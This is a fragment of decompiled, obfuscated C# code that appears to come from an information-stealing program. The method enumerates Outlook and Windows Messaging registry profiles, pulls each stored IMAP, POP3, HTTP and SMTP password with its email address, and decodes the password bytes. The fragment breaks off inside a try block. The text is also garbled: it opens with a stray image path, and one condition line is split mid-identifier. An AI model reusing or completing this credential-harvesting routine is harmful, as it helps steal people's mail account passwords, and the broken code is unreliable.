 // Token: 0x060000C5 RID: 197 RVA: 0x000076C4 File Offset: 0x000058C4
internal static List<Class8.RecoveredApplicationAccount> smethod_1()
{
List<Class8.RecoveredApplicationAccount> list = new List<Class8.RecoveredApplicationAccount>();
string[] array = new string[]
{
"IMAP Password",
"POP3 Password",
"HTTP Password",
"SMTP Password"
};
string text = null;
RegistryKey[] array2 = new RegistryKey[]
{
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676")
};
foreach (RegistryKey registryKey in array2)
{
if (registryKey != null)
{
foreach (string name in registryKey.GetSubKeyNames())
{
using (RegistryKey registryKey2 = registryKey.OpenSubKey(name))
{
UTF8Encoding utf8Encoding = new UTF8Encoding();
if (registryKey2.GetValue("Email") != null & (registryKey2.GetValue("IMAP Password") != null | registryKey2.GetValue("POP3 Password") != null | registryKey2.GetVal
Password") != null | registryKey2.GetValue("SMTP Password") != null))
{
foreach (string name2 in array)
{
if (registryKey2.GetValue(name2) != null)
{
byte[] byte_ = (byte[])registryKey2.GetValue(name2);
text = Class8.smethod_2(byte_);
}
}
object objectValue = RuntimeHelpers.GetObjectValue(registryKey2.GetValue("Email"));
byte[] bytes;
try
{